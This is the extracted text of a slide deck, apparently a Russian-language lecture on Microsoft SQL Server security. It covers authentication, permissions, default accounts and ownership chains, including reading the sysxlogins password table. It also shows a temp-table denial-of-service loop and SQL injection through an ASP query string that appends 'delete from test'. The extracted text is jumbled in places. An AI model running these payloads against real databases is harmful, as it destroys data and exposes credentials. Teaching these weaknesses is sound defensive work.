Integrated Windows NTLM Local SAM Kerberos Active Directory




Методы аутентификации Integrated Windows NTLM Local SAM Kerberos Active Directory SQL Server Authentication pass XOR 0 x. A 5 pwdencrypt(pass) master sysxlogins pwd



Разграничение доступа select * from db. table master sysxlogins Server login Database master db sysusers db table Database DB Db user Grant Blank Deny db syspermissions


Стандартные учетные записи Server login SA Standard Builtin/Administrators Windows Group Database Users DBO Guest master tempdb



Цепочка владения Ownership Chains DECLARE @usr char(30) SET @usr = user SELECT * from user_table where user_name=@usr user - execute lect p_se exec s user sele ct * fr om u Db. owner. sp_select ser_ table Db. owner. user_table user - select




Межбазовая цепочка владения Cross database ownership chain Master. dbo. sysxlogins Database master Database test create proc dbo. test as select * from master. dbo. sysxlogins exec test. dbo. test dbo





Отказ в обслуживании Использование временных таблиц create table #tmp (x varchar(8000)) insert into #tmp select 'X' while 1=1 insert into #tmp select * from #tmp Database temp #tmp Database test user


SQL Injection WWW select * from test where id=1 http: //ws-gordeyechik/inject. asp? id=1 id = Request. querystring("id") SQL_query = "SELECT * FROM test where id="+id Set RS = My. Conn. Execute(SQL_query)

SQL Injection WWW select * from test where id=1; delete from test http: //ws-gordeyechik/inject. asp? id=1; delete from test id = Request. querystring("id") SQL_query = "SELECT * FROM test where id="+id Set RS = My. Conn. Execute(SQL_query)

SQL Injection Программа Data Thief





- Slides: 30